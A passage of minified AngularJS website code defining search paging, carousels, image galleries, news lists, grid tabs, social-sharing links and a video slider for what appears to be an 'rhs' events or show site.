a.aggregationsList},a.getFilteredAggregationCount=function(n,i,e){if(null==a.aggregations)return 0;var t=$.grep(a.aggregations,function(e,t){return e.key===n});if(null==t||null==t[0])return 0;t=$.grep(t[0].aggregations,function(e,t){return e.key===i});return a.test(t[0],e)},a.getNameWithAggregationCount=function(e,t,n,i){i=a.getFilteredAggregationCount(t,n,i);return a.capitalizeFirstLetter(e)+" ("+i+")"},a.test=function(e,t){for(var n=0;n<e.aggregations.length;n++){var i=e.aggregations[n];if(null!=i&&i.key==t)return i.docCount}return 0},a.capitalizeFirstLetter=o.capitalizeFirstLetter,a.range=function(e,t,n){n=n||1;for(var i=[],r=e;r<=t;r+=n)i.push(r);return i},a.displayPaging=function(e,t){var n=[],r=Math.ceil(e/t),o=s.url();for(-1!=o.indexOf("page=")&&(o=o.replace(o.substring(o.indexOf("page="),o.length),"")),o+=-1==o.indexOf("?")?"?":-1!=o.indexOf("&")?"&":"",i=0;i<r;i++){var a=i+1;n.push('<a target="_self" href="'+o+"page="+a+'">'+a+"</a> ")}return n},a.loadMore=function(){a.startFrom<a.totalHit&&!a.inMapView&&a.$broadcast("search")},a.mapMarkerClicked=function(e){},a.truncateText=o.truncateText,a.truncateAndRenderHtml=o.truncateAndRenderHtml,a.getImage=function(e,t){return e?o.getLocation(e.replace("~","")).pathname+"?width="+t:""},a.isEmpty=function(e){return null==e||""==e}}]),app.controller("rhsHeroNavController",["$scope",function(e){this.panel=0,this.togglePanel=function(e){this.isCurrentPanel(e)?this.panel=0:this.panel=e},this.isCurrentPanel=function(e){return this.panel===e}}]),app.directive("rhsPanelSlide",function(){return{restrict:"A",scope:{show:"=rhsPanelSlide",duration:"@"},link:function(e,n,t){var i=e.duration||"fast";e.$watch("show",function(e,t){e&&t&&n.show(),e?n.stop(!0,!0).slideDown(i):n.stop(!0,!0).slideUp(i)})}}}),angular.module("rhs").service("ViewersService",["$http","$q",function(t,n){this.GetThreeColumnSquareImageData=function(e){var r=n.defer(),o=void 0,e=t({method:"POST",url:"/services/viewers.asmx/GetThreeColumnSquareImageData",dataType:"json",data:{nodePath:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,i){null==e||null==e.d||(o=e.d),r.resolve(o)}),e.error(function(e,t,n,i){r.reject(e)}),r.promise},this.GetByParentId=function(e){var r=n.defer(),o=void 0,e=t({method:"GET",url:"/api/galleryimage/getbyparentid",dataType:"json",params:{parentId:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,i){null==e||(o=e),r.resolve(o)}),e.error(function(e,t,n,i){r.reject(e)}),r.promise},this.GetAmbassadorItems=function(e){var r=n.defer(),o=void 0,e=t({method:"POST",url:"/services/Ambassador.asmx/GetAmbassadorItems",dataType:"json",data:{containerId:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,i){null==e||null==e.d||(o=e.d),r.resolve(o)}),e.error(function(e,t,n,i){r.reject(e)}),r.promise}}]),app.directive("squareGridViewer",["ViewersService","utilitiesFactory","$timeout",function(s,l,e){return{link:function(t,e,n,i){function r(e){this.years=[],this.listOfYears=function(){return this.years}}t.renderHtml=l.renderHtml,t.truncateText=l.truncateText,t.nodeAliasPath=n.squareGridViewer,t.isExternalLinks=n.isExternalLinks,t.isReveal=n.isReveal,t.targetType="True"==t.isExternalLinks?"_blank":"_self",t.isLoading=!0,loadSquareGridData=function(){return s.GetThreeColumnSquareImageData(t.nodeAliasPath).then(function(e){return t.dataResults=e,t.squareGridData=o(),t.isLoading=!1,t.squareGridData})},loadSquareGridData(),t.select=function(e){t.selected===e?t.selected="":t.selected=e};var o=function(){var n=new r;return angular.forEach(t.dataResults,function(e,t){n.years.push({details:new a({year:e.Name,description:e.Description,image:e.Image,link1Url:e.Link1Url,link1Text:e.Link1Text,link2Url:e.Link2Url,link2Text:e.Link2Text,link3Url:e.Link3Url,link3Text:e.Link3Text,link4Url:e.Link4Url,link4Text:e.Link4Text})})}),n};function a(e){this.year=e.year,this.description=e.description,this.image=e.image,this.link1Url=e.link1Url,this.link1Text=e.link1Text,this.link2Url=e.link2Url,this.link2Text=e.link2Text,this.link3Url=e.link3Url,this.link3Text=e.link3Text,this.link4Url=e.link4Url,this.link4Text=e.link4Text}t.getImage=function(e,t){return l.getLocation(e.replace("~","")).pathname+"?width="+t}}}}]),app.directive("rhsOwlCarouselInit",["ViewersService","utilitiesFactory","$timeout",function(e,t,n){return{restrict:"A",transclude:!1,link:function(e,t,n){e.containerId=n.rhsOwlCarouselInit}}}]),app.directive("rhsOwlCarousel",["ViewersService","utilitiesFactory",function(n,i){return{restrict:"E",scope:!0,transclude:!1,link:function(u,e,c,t){u.$parent.isLoading=!0,u.initCarousel=function(r){var n={mobile:"0",smalltablet:"600",tablet:"740",desktop:"980",largedesktop:"1300"},e={loop:!0,nav:!1,lazyLoad:!0,items:5,margin:16,responsiveClass:!0,responsive:{0:{items:1},600:{items:2},740:{items:3},980:{items:4},1300:{items:5}}};if("undefined"!==c.preset){var t,i,o=$(r).data("preset");for(i in"stage"===o&&(t={stagePadding:50,center:!0,lazyLoad:!1,margin:0,responsiveRefreshRate:50,onRefreshed:function(e){var t=$(".owl-item",r).width();$(r).closest(".carousel").find(".carousel-nav").width(t)},responsive:{0:{items:1,stagePadding:0},480:{items:1,stagePadding:75},740:{items:1,stagePadding:150},980:{items:1,stagePadding:200},1300:{items:1,stagePadding:300},1600:{items:1,stagePadding:450},1900:{items:3,stagePadding:0}}}),t="gallery"===o?{animateOut:"fadeOut",responsive:{0:{items:1},480:{items:1},740:{items:1},980:{items:1},1300:{items:1},1600:{items:1}}}:t)t.hasOwnProperty(i)&&(e[i]=t[i])}var a,s,l=u.$eval($(r).data("options"));for(a in l)l.hasOwnProperty(a)&&(e[a]=l[a]);"attach"===c.nav&&(e.onRefreshed=function(e){var t=$(r).closest(".carousel"),n=t.find(".js-carousel-nav"),i=t.find(".owl-item.active .js-carousel-nav-target");0<i.length&&0<n.length&&(t=i.offset().top-t.offset().top,i=i.outerHeight(),n.css("top",t+i/2))}),c.items&&(o=u.$eval(c.items),s={},$.each(o,function(e,t){s[e=n[e]||e]=t}),e.responsive=s),$(r).owlCarousel(e),$(r).closest(".carousel").find(".js-carousel-prev").click(function(){$(r).trigger("prev.owl.carousel")}),$(r).closest(".carousel").find(".js-carousel-next").click(function(){$(r).trigger("next.owl.carousel")})},u.renderHtml=i.renderHtml,u.truncateText=i.truncateText,!c.content&&!u.containerId||void 0===c.skipdataload&&(c.content?(u.carouselData=JSON.parse(c.content),u.$parent.isLoading=!1):n.GetByParentId(u.containerId).then(function(e){return u.carouselData=e,u.$parent.isLoading=!1,u.carouselData}))}}}]),app.directive("rhsOwlCarouselItem",["$timeout",function(i){return{restrict:"A",transclude:!1,link:function(e,t,n){e.$last&&i(function(){e.initCarousel(t.parent())})}}}]),app.directive("rhscarousel",["utilitiesFactory",function(s){var l='    <a class="carousel__left">        <i class="fal fa-angle-left"></i>    </a>    <div class="carousel__items">        <div class="rhs-pre-carousel" data-transition="fade" data-singleitem="{{singleItem}}" data-largedesktop-items="true">',u='        </div>    </div>    <a class="carousel__right">        <i class="fal fa-angle-right"></i>    </a>',c=l+u,d="";return{compile:function(e,t,n){return{pre:function(n,t,e,i,r){n.singleItem="false",n.itemCount=5,n.elementshowcount;var o=parseInt(n.elementshowcount);isNaN(o)||(n.itemCount=o),1===n.itemCount&&(n.singleItem="true");function a(){if(void 0===n.privateImageList&&(n.privateImageList=[]),void(n.privateImageList.length=0)!==n.picturelist){for(var e=0;e<n.picturelist.length;e++){var t={ImageDescription:n.picturelist[e].ImageDescription,ImagePath:n.picturelist[e].ImagePath,ImageTitle:n.picturelist[e].ImageTitle,rectifiedPath:function(e,t){e=s.getLocation(e.replace("~","")).pathname;return void 0!==t&&(e+="?width="+t),e}(n.picturelist[e].ImagePath),__type:n.picturelist[e].__type};n.privateImageList.push(t)}c=l;for(e=0;e<n.privateImageList.length;e++){t=n.privateImageList[e];d+='            <div class="carousel__item owl-item">                <div class="carousel__image-container responsive-image responsive-image--16x9">                   <img src="'+t.rectifiedPath+'" alt="'+t.ImageTitle+'" />                </div>                <div class="image__caption">                    <div class="image-caption__counter">                        <strong>'+(e+1)+" / "+n.privateImageList.length+'</strong>                    </div>                    <div class="image-caption__text">                        '+t.ImageTitle+"                    </div>                </div>            </div>"}c+=d,c+=u,n.renderCarousel()}}n.renderCarousel=function(){var e;0<n.privateImageList.length&&(t.addClass("carousel"),t.addClass("carousel--gallery"),(e=t.find(".rhs-pre-carousel")).html(d),0!==e.length&&(e.removeClass("rhs-pre-carousel"),e.addClass("owl-carousel js-owl-carousel"),owlCarousel(null,e,!1,n.itemCount)))},n.$watch("picturelist",function(){a()})},post:function(e,t,n,i,r){}}},restrict:"A",scope:{elementshowcount:"@",picturelist:"="},template:c}}]),app.directive("rhsResponsiveImage",["utilitiesFactory","$compile",function(u,c){return{restrict:"A",priority:0,terminal:!0,scope:{values:"@values",imageUrl:"@rhsImageSrc",src:"@ngSrc"},link:function(e,t,n){for(var i=JSON.parse("["+e.values+"]"),r="",o=0;o<i.length;o++){var a=e.imageUrl;if(!a)return;var s=i[o],l=s[0],s=s[1],s=u.getResponsiveImage(a,s);r?r+=","+s+" "+l+"w":r=s+" "+l+"w"}t.attr("src",e.src),t.attr("srcset",r),t.replaceWith(c(t)(e))}}}]),app.directive("rhsPopupGallery",["utilitiesFactory",function(i){return{restrict:"A",link:function(e,t,n){e.removeQueryString=i.removeQueryString,e.getResponsiveImage=i.getResponsiveImage;n=angular.extend({},{},e.$eval(n.rhsPopupGallery));t.magnificPopup({type:"image",mainClass:"mfp-fade",overflowY:"hidden",delegate:n.selector,removalDelay:500,tLoading:"",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-custom-%dir%"><i class="fa fa-angle-%dir% fa-4x mfp-prevent-close"></i></button>'},image:{tError:"Error: Unable to Load Image",titleSrc:function(e){return e.el.find(".js-mfp-caption").html()}}})}}}]),app.directive("adSite",[function(){return{restrict:"A",link:function(t,e,n){t.adSite=!1;for(var i,r="",o=document.cookie.split("; "),a=0;a<o.length;a++)"adbanner-shown"==(i=o[a].split("="))[0]&&(r=i[1]);""==r&&e.removeClass("hidden"),t.close=function(){console.log("ad-site"),t.adSite=!0;var e=new Date;e.setTime(e.getTime()+12096e5);e="adbanner-shown={value}; expires="+(e=e.toGMTString())+"; path=/";document.cookie=e.replace("{value}","enabled")}}}}]),app.directive("rhsPanelToggle",["utilitiesFactory",function(e){return{restrict:"A",link:function(t,e,n){t.panel=0,t.togglePanel=function(e){t.isCurrentPanel(e)?t.panel=0:t.panel=e},t.isCurrentPanel=function(e){return t.panel===e}}}}]),app.directive("rhsUtilities",["utilitiesFactory","$window",function(i,e){return{restrict:"A",link:function(e,t,n){e.UPFirstLetterLCTheRest=i.UPFirstLetterLCTheRest,e.renderHtml=i.renderHtml}}}]),function(e){var t;function n(e,t){this.$http=e,this.$q=t,this.getByParentId=function(e){var r=this.$q.defer(),o=void 0,e=this.$http({method:"GET",url:"/api/news/getbyparentid",dataType:"json",params:{parentId:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,i){null==e||(o=e),r.resolve(o)}),e.error(function(e,t,n,i){r.reject(e)}),r.promise},this.init()}t=e.services||(e.services={}),n.prototype.init=function(){},n.prototype.search=function(e,t,n,i,r,o){var a=this.$q.defer(),s=void 0,o=this.$http({method:"POST",url:"/api/news/search",dataType:"json",data:{facets:e,keywords:t,startFrom:n,pageSize:i,sort:r,sortReverse:o},headers:{"Content-Type":"application/json"}});return o.success(function(e,t,n,i){null==e||(s=e),a.resolve(s)}),o.error(function(e,t,n,i){a.reject(e)}),a.promise},n.prototype.getSubTypes=function(e){var r=this.$q.defer(),o=void 0,e=this.$http({method:"GET",url:"/api/planyourvisitold/getsubtypes",dataType:"json",data:{showId:e},params:{showId:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,i){null==e||(o=e),r.resolve(o)}),e.error(function(e,t,n,i){r.reject(e)}),r.promise},n.serviceId="NewsService",n.$inject=["$http","$q"],e=n,t.NewsService=e,angular.module("rhs").service(e.serviceId,e)}(rhs=rhs||{}),app.filter("trustUrl",["$sce",function(t){return function(e){return t.trustAsResourceUrl(e)}}]),app.directive("articlesList",["$q","NewsService","utilitiesFactory","$timeout",function(e,r,o,t){return{restrict:"E",replace:!0,scope:{containerId:"@articlePath"},link:function(t,e,n,i){t.$parent.isLoading=!0,t.renderHtml=o.renderHtml,t.truncateText=o.truncateText,t.resolveUrl=o.resolveUrl;r.getByParentId(t.containerId).then(function(e){return t.articleItems=e,t.$parent.isLoading=!1,t.articleItems}),t.getYear=function(e){return new Date(parseInt(e.replace("/Date(",""))).getFullYear()}},template:'<section class="section"><div ng-cloak ng-hide="isLoading" class="section__container"><div class="l-layout"><div class="l-module" ng-repeat="item in articleItems"><div class="panel"><div class="panel__content"><div class="l-layout l-layout--basic"><div class="l-module l-module--secondary"><div class="responsive-image responsive-image--3x2"><img ng-src="{{item.Image.Url}}"></div></div><div class="l-module l-module--primary"><h4><span class="text-light">{{getYear(item.DatePublished)}}</span> |<span data-ng-bind-html="renderHtml(item.Title)"></span></h4><p data-ng-bind-html="renderHtml(resolveUrl(item.BodyText))"></p><a href="{{item.Link.Url}}" target="_self" class="button button--pill right" ng-show="{{item.Link.Url!=\'\'}}">Read more <i class="fa fa-angle-double-right"></i></a></div></div></div></div></div></div></div></section>'}}]),app.directive("backButton",["$document","$window",function(i,r){return{restrict:"A",replace:!0,scope:{parentPageUrl:"@parentpageurl",heading:"@heading",mobileLabel:"@mobilelabel",label:"@label",isSection:"@issection",hasBottomPadding:"@hasbottompadding"},link:function(e,t,n){e.newLabel="Back",e.newMobileLabel="Back",e.getBackUrl=function(){return void 0===i.referrer?window.decodeURIComponent(e.parentPageUrl):canRefer()?i.referrer:""},e.isSection?e.displayMode=1:e.displayMode=2,e.url=e.getBackUrl(),e.mobileLabel&&(e.newMobileLabel=e.mobileLabel),e.label&&(e.newLabel=e.label),e.canRefer=function(){var e=r.location,t=e.protocol+"//"+e.host+"/"+e.pathname.split("/")[1],e=i.referrer;return e&&e.startsWith(t)}},template:'<span><section class="section" ng-show="(url || heading) && !hasBottomPadding"><div class="section__container"><div class="keyline u-m-b-3"><div class="keyline__badge badge" ng-show="heading">{{heading}}{{removeBottomPadding}}</div><a href="{{url}}" ng-show="url" target="_self" class="keyline__tab hidden-xs u-print-none"><i class="fa fa-angle-double-left"></i> {{newLabel}}</a> <a href="{{url}}" ng-show="url" target="_self" class="keyline__tab hidden-sm hidden-md hidden-lg u-print-none"><i class="fa fa-angle-double-left"></i> {{newMobileLabel}}</a></div></div></section><div class="keyline" ng-show="(url || heading) && hasBottomPadding"><div class="keyline__badge badge" ng-show="heading">{{heading}}</div><a href="{{url}}" ng-show="url" target="_self" class="keyline__tab hidden-xs u-print-none"><i class="fa fa-angle-double-left"></i> {{newLabel}}</a> <a href="{{url}}" ng-show="url" target="_self" class="keyline__tab hidden-sm hidden-md hidden-lg u-print-none"><i class="fa fa-angle-double-left"></i> {{newMobileLabel}}</a></div></span>'}}]);var rhs,myApp=angular.module("rhs");function rhsGridTabCtrl(e,t){console.log("rhsGridTab");var o=this;o.speed="slow",o.windowWidth=$(window).width();var n,i=t;setTimeout(function(){i.find("a.js-overlay").bind("click",function(e){return e.preventDefault(),!i.closest(".grid-tab").find(".grid-tab__item").is(":animated")&&void(i.hasClass("is-active")?o.toggleTabs():o.toggleTabs(i))})},1e3),o.showMore=function(e){if(e.is(":animated"))return!1;var t=0,n=$(window).height(),i=e.offset().top,r=e.height()+e.find(".grid-tab__more").height(),t="center"===o.scroll&&r<n?i-(n/2-r/2):i;e.addClass("is-active").animate({height:r},o.speed),e.find(".grid-tab__more").slideDown(o.speed,function(){$("html, body").animate({scrollTop:t},o.speed)}),o.inactive&&e.closest(".grid-tab").find(".grid-tab__item").not(e).addClass("is-not-active")},o.toggleTabs=function(e){var t,n;$(".grid-tab__item.is-active").length?$(".grid-tab__item.is-active").each(function(){return!(n=$(this)).is(":animated")&&(t=n.height()-n.find(".grid-tab__more").height(),n.removeClass("is-active").animate({height:t},o.speed,function(){n.height("auto"),e&&o.showMore(e)}),n.find(".grid-tab__more").slideUp(o.speed),void(o.inactive&&n.closest(".grid-tab").find(".grid-tab__item").removeClass("is-not-active")))}):e&&o.showMore(e)},$(window).resize(function(){clearTimeout(n),n=setTimeout(function(){$(window).width()!=o.windowWidth&&(o.toggleTabs(),o.windowWidth=$(window).width())},500)})}myApp.controller("rhsGridTabCtrl",["$scope","$element",rhsGridTabCtrl]),app.directive("rhsGridTab",[function(){return{controller:"rhsGridTabCtrl",controllerAs:"vm",template:"<ng-transclude/>",bindings:{active:"="},transclude:!0}}]),app.directive("rhsGridToggle",function(){return{restrict:"A",link:function(e,t,o){var n,a=this;a.speed="slow",a.itemWrapper=".js-grid-toggle-wrapper",a.itemGridItem=".js-grid-toggle-item",a.itemMore=".js-grid-toggle-more",a.itemLess=".js-grid-toggle-less",a.itemClose=".js-grid-toggle-close",a.clsActive="is-active",a.clsNotActive="is-not-active",a.windowWidth=$(window).width(),a.defaultState=o.defaultState,t.on("click dbltap",function(e){return!t.closest(a.itemWrapper).find(a.itemGridItem).is(":animated")&&void(t.closest(a.itemGridItem).hasClass(a.clsActive)?o.closebutton&&"dbltap"!==e.type||a.toggleTabs():a.toggleTabs(t.closest(a.itemGridItem)))}),$(a.itemClose).on("click",function(e){return e.preventDefault(),!$(e).closest(a.itemWrapper).find(a.itemGridItem).is(":animated")&&void a.toggleTabs()}),a.showMore=function(e){if(e.is(":animated"))return!1;var t,n=0,i=$(window).height(),r=e.offset().top;e.find(a.itemMore).show(),t=e.find(a.itemMore).height(),e.find(a.itemMore).hide(),e.removeClass(a.clsNotActive).addClass(a.clsActive).animate({height:t},a.speed),n="center"===o.scroll&&t<i?r-(i/2-t/2):r,e.find(a.itemLess).fadeOut(a.speed,function(){e.find(a.itemMore).fadeIn(a.speed,function(){$("html, body").animate({scrollTop:n},a.speed)})}),o.inactive&&e.closest(a.itemWrapper).find(a.itemGridItem).not(e).addClass(a.clsNotActive)},a.toggleTabs=function(e){var t,n;$(a.itemGridItem+"."+a.clsActive).length?$(a.itemGridItem+"."+a.clsActive).each(function(){return!(n=$(this)).is(":animated")&&(n.find(a.itemLess).show(),t=n.find(a.itemLess).height(),n.find(a.itemLess).hide(),n.find(a.itemMore).fadeOut(a.speed,function(){n.find(a.itemLess).fadeIn(a.speed)}),n.removeClass(a.clsActive).animate({height:t},a.speed,function(){n.height("auto"),e&&a.showMore(e)}),void(o.inactive&&n.closest(a.itemWrapper).find(a.itemGridItem).removeClass(a.clsNotActive)))}):e&&a.showMore(e)},$(window).resize(function(){clearTimeout(n),n=setTimeout(function(){$(window).width()!=a.windowWidth&&(a.toggleTabs(),a.windowWidth=$(window).width())},500)}),"true"==a.defaultState&&(loadElementsTimeout=setTimeout(function(){t.click()},1e3))}}}),app.filter("trustUrl",["$sce",function(t){return function(e){return t.trustAsResourceUrl(e)}}]),app.directive("introTextWithHtmlZone",["$q","utilitiesFactory","$timeout",function(e,r,t){return{restrict:"E",replace:!0,scope:{introductionText:"@introductionText",htmlZone:"@htmlZone"},link:function(e,t,n,i){e.renderHtml=r.renderHtml},template:'<section class="section"><div class="section__container"><div class="l-layout l-layout--basic-alt"><div class="l-module l-module--primary" data-ng-bind-html="renderHtml(introductionText)"></div><div class="l-module l-module--secondary l-module--divider-sm text-center" data-ng-bind-html="renderHtml(htmlZone)"></div></div><hr></div></section>'}}]),app.filter("trustUrl",["$sce",function(t){return function(e){return t.trustAsResourceUrl(e)}}]),app.directive("introTextAndDates",["$q","utilitiesFactory","$timeout",function(e,r,t){return{restrict:"E",replace:!0,scope:{introductionText:"@introductionText",legendHeading:"@legendHeading",firstDateHeading:"@firstDateHeading",firstDateTimes:"@firstDateTimes",secondDateHeading:"@secondDateHeading",secondDateTimes:"@secondDateTimes",mobileFooterText:"@mobileFooterText"},link:function(e,t,n,i){e.renderHtml=r.renderHtml,e.html=e.introductionText},template:'<div><div class="show-times visible-xs-block visible-sm-block" ng-click="isShowTimesClosed = !isShowTimesClosed" ng-class="{\'is-active\': !isShowTimesClosed}"><div class="wrapper wrapper--sm-full wrapper--md-full"><a class="show-times__trigger u-theme-color"><i class="fa fa-chevron-circle-down u-theme-color" aria-hidden="true"></i> Opening times</a><div class="show-times__content" rhs-panel-slide="!isShowTimesClosed"><div class="show-times__item"><h5 class="text-uppercase u-theme-color">{{mobileFooterText}}</h5></div><div class="show-times__item"><div class="l-row l-row--no-gutter"><div class="l-col-xs-6" ng-if="firstDateHeading"><h5 class="show-times__heading">{{firstDateHeading}}</h5></div><div class="l-col-xs-6" ng-if="secondDateHeading"><h5 class="show-times__heading">{{secondDateHeading}}</h5></div></div><div class="l-row l-row--no-gutter"><div class="l-col-xs-6" ng-if="firstDateTimes"><span class="show-times__hours"><i class="far fa-clock u-theme-color" aria-hidden="true"></i> {{firstDateTimes}}</span></div><div class="l-col-xs-6" ng-if="secondDateTimes"><span class="show-times__hours"><i class="far fa-clock u-theme-color" aria-hidden="true"></i> {{secondDateTimes}}</span></div></div></div></div></div></div><header class="section"><div class="section__container"><div class="hero-content__primary"><p class="lead" data-ng-bind-html="renderHtml(html)"></p></div><div class="hero-content__secondary hero-content__secondary--hide-on-mobile"><div class="c-legend c-legend--theme"><h5 class="c-legend__heading u-theme-color text-uppercase no-wrap">{{legendHeading}}</h5><div class="c-legend__body"><div class="show-times show-times--body"><div class="show-times__content"><div class="show-times__item" ng-if="firstDateHeading && firstDateTimes"><h5 class="show-times__heading"><span class="show-times__hours"><i class="fa fa-fw" aria-hidden="true"></i></span> {{firstDateHeading}}</h5><span class="show-times__hours no-wrap"><i class="far fa-clock fa-fw u-theme-color" aria-hidden="true"></i> {{firstDateTimes}}</span></div><div class="show-times__item" ng-if="secondDateHeading && secondDateTimes"><h5 class="show-times__heading"><span class="show-times__hours"><i class="fa fa-fw" aria-hidden="true"></i></span> {{secondDateHeading}}</h5><span class="show-times__hours no-wrap"><i class="far fa-clock fa-fw u-theme-color" aria-hidden="true"></i> {{secondDateTimes}}</span></div></div></div></div></div></div></div></header></div>'}}]),app.directive("newsCarousel",["$q","NewsService","utilitiesFactory","$timeout",function(e,r,o,a){return{restrict:"A",replace:!0,link:function(t,e,n,i){t.$parent.isLoading=!0,t.renderHtml=o.renderHtml,t.truncateText=o.truncateText,t.containerId=n.path,t.title=n.title,t.carouselType=n.type,t.show=n.show,t.linkText=n.linktext,t.link=n.link;!function(){switch(t.carouselType){case"manual":return r.getByParentId(t.containerId).then(function(e){return t.carouselData=e,t.$parent.isLoading=!1,a(function(){owlCarousel()},300),t.isLoading=!1,t.newsCarouselData});case"elastic":var e=[];e.push({Type:0,Value:t.show}),r.search(e,"",0,8,"featured","false").then(function(e){return t.carouselData=e.Hits,t.$parent.isLoading=!1,a(function(){owlCarousel()},300),t.isLoading=!1,t.carouselData})}}()}}}]),app.filter("trustUrl",["$sce",function(t){return function(e){return t.trustAsResourceUrl(e)}}]),app.directive("quoteText",["$q","utilitiesFactory","$timeout",function(e,r,t){return{restrict:"E",link:function(e,t,n,i){e.text=n.text,e.author=n.author,e.image=n.image,e.renderHtml=r.renderHtml},template:'<section class="section" ng-show="image != \'\' && text !=\'\'"><blockquote class="quote"><div ng-cloak class="section__container"><div class="l-row l-row--flex"><div class="l-col-xs-12 l-col-sm-7 l-col-md-8 l-col-xs--center"><div class="l-module"><p data-ng-bind-html="renderHtml(text)"></p><footer data-ng-bind-html="renderHtml(author)"></footer></div></div><div class="l-col-sm-5 l-col-md-4 l-col-xs--center hidden-xs"><div class="l-module"><img ng-src="{{image}}" alt="{{author}}" class="img-fluid img-circle"></div></div></div></div></blockquote></section><section class="section" ng-show="image == \'\' && text !=\'\'"><blockquote class="quote"><div ng-cloak class="section__container"><div class="l-row l-row--flex"><div class="l-col-xs-12"><div class="l-module"><p data-ng-bind-html="renderHtml(text)"></p><footer data-ng-bind-html="renderHtml(author)"></footer></div></div></div></div></blockquote></section>'}}]),app.directive("slimCarousel",["$q","ViewersService","utilitiesFactory","$timeout",function(e,r,o,a){return{restrict:"E",replace:!0,scope:{containerId:"@path",title:"@title",carouselType:"@type"},link:function(t,e,n,i){t.$parent.isLoading=!0,t.renderHtml=o.renderHtml,t.truncateText=o.truncateText;!function(){switch(t.carouselType){case"galleryimage":return r.GetByParentId(t.containerId).then(function(e){return t.carouselData=e,t.$parent.isLoading=!1,a(function(){owlCarousel()},300),t.isLoading=!1,t.carouselData});case"ambassador":r.GetAmbassadorItems(t.containerId).then(function(e){return t.carouselData=e,t.$parent.isLoading=!1,a(function(){owlCarousel()},300),t.isLoading=!1,t.carouselData})}}()},template:'<section class="section" ng-cloak ng-hide="isLoading"><div class="section__container"><div class="keyline keyline--right"><h2 class="section__heading" data-ng-bind-html="renderHtml(title)"></h2></div><div class="carousel carousel--wide"><div class="carousel-nav carousel-nav--tint carousel-nav--responsive js-carousel-nav"><a class="carousel-nav__prev js-carousel-prev"><span class="carousel-nav__icon">&lt;</span></a> <a class="carousel-nav__next js-carousel-next"><span class="carousel-nav__icon">&gt;</span></a></div><div class="carousel__items"><rhs-owl-carousel skipdataload="true" class="owl-carousel" data-options="{items:3}" data-items="{mobile:{items:1}, smalltablet:{items:2}, tablet:{items:3}, desktop:{items:3}, largedesktop:{items:3}}" data-nav="attach"><div rhs-owl-carousel-item class="carousel__item a-tint-light u-faux-block-link" data-ng-repeat="item in carouselData"><div class="card-basic card-basic--xs"><div class="card-basic__img leftmargin-sm rightmargin-sm"><div class="responsive-image responsive-image--3x2 a-tint-light__item js-carousel-nav-target"><img class="owl-lazy" data-src="{{item.Image.Url}}" alt="{{renderHtml(item.Link.Title)}}"></div></div><div class="card-basic__body text-center text-tight"><h6 data-ng-bind-html="renderHtml(item.Link.Title)"></h6><p data-ng-bind-html="renderHtml(item.Link.Summary)"></p></div></div><a target="_self" class="u-faux-block-link__overlay" href="{{item.Link.Url}}">{{renderHtml(item.Link.Title)}}</a></div></rhs-owl-carousel></div></div></div></section>'}}]),app.directive("socialMediaSharing",["utilitiesFactory","$interpolate","$location",function(e,t,r){return{restrict:"A",link:function(e,t,n,i){e.print=function(){window.print()},e.tweet=function(e){e=r.absUrl().split("?")[0]+"?anchorLink="+encodeURI(e.Id);window.open("https://twitter.com/intent/tweet?original_referer="+e+"&text=&tw_p=tweetbutton&url="+e,"name","height=400,width=450")},e.facebookShare=function(e){e=r.absUrl().split("?")[0]+"?anchorLink="+encodeURI(e.Id);window.open("https://www.facebook.com/sharer/sharer.php?u="+e+"&display=popup&ref=plugin&src=share_button","name","height=400,width=450")},e.shareEmail=function(e){var t=r.absUrl().split("?")[0]+"?anchorLink="+encodeURI(e.Id),t="mailto:?subject="+e.Title+"&body=%0D%0A"+t;window.location.href=t}}}}]),app.filter("trustUrl",["$sce",function(t){return function(e){return t.trustAsResourceUrl(e)}}]),app.directive("textWithReadMore",["$q","utilitiesFactory","$timeout",function(e,r,t){return{restrict:"E",link:function(e,t,n,i){e.title=n.title,e.text=n.text,e.wordLimitCount=n.wordlimit,e.renderHtml=r.renderHtml,e.extraText="",e.display=!1,e.readMoreDisplay=!1,e.minReadMoreWords=50,""!=e.text&&(e.display=!0,n=e.text,e.wordCount=n.split(" ").length,e.wordLimit=""!=e.wordLimitCount&&null!=e.wordLimitCount&&"0"!=e.wordLimitCount?e.wordLimitCount:100,e.remainderTextWordsCount=e.wordCount-e.wordLimit,e.wordCount>e.wordLimit&&e.remainderTextWordsCount>=e.minReadMoreWords?(e.readMoreDisplay=!0,e.textTop=n.split(/\s+/).slice(0,e.wordLimit).join(" "),e.extraText=(e.wordCount==e.wordLimit?n.split(/\s+/).slice(e.wordLimit+1,e.text.length):n.split(/\s+/).slice(e.wordLimit,e.text.length)).join(" ")):(e.readMoreDisplay=!1,e.textTop=e.text))}}}]),app.filter("trustUrl",["$sce",function(t){return function(e){return t.trustAsResourceUrl(e)}}]),app.directive("videoSlider",["$q","VideoService","utilitiesFactory","$timeout",function(e,r,o,a){return{restrict:"E",replace:!0,scope:{containerId:"@container"},link:function(i,e,t,n){i.loading=!0,i.renderHtml=o.renderHtml,i.renderYoutubeEmbed=o.renderYoutubeEmbed;r.getByParentId(i.containerId).then(function(e){return i.videos=e,i.loading=!1,i.videos}),i.changeVideo=function(e){var t=JSON.parse(JSON.stringify(i.videos[0])),n=JSON.parse(JSON.stringify(i.videos[e]));i.videos[0]=n,i.videos[e]=t,a(function(){RHS.videoPlayer($(".video-player"))},200)}},template:'<section class="section"><div class="section__container"><div ng-show="loading || loading==undefined"><div class="visible-loader topmargin bottommargin"></div></div><div class="panel" ng-show="videos.length > 0"><div class="video-timeline clear"><div class="video-timeline__video"><div class="responsive-image responsive-image--16x9" ng-repeat="video in videos" ng-if="$index == 0"><div ng-if="video.SourceType == \'youtubevideo\'" data-ng-bind-html="renderYoutubeEmbed(video.VideoUrl)" class="responsive-video-container"></div><video controls ng-if="video.SourceType == \'jwplayervideo\'" style="width: 100%;" ng-attr-poster="{{video.PreviewImage.Url}}"><source ng-src="{{video.VideoUrl | trustUrl}}" type="video/mp4">Your browser does not support the video tag.</video></div></div><div class="video-timeline__summary"><div class="l-module"><h4 ng-repeat="video in videos" ng-if="$index == 0" class="topmargin-xs">{{video.Title}}</h4><p ng-repeat="video in videos" ng-if="$index == 0">{{video.Summary}}</p><div class="video-timeline__summary-duration" ng-repeat="video in videos" ng-if="$index == 0">{{video.Duration}}</div></div></div><div 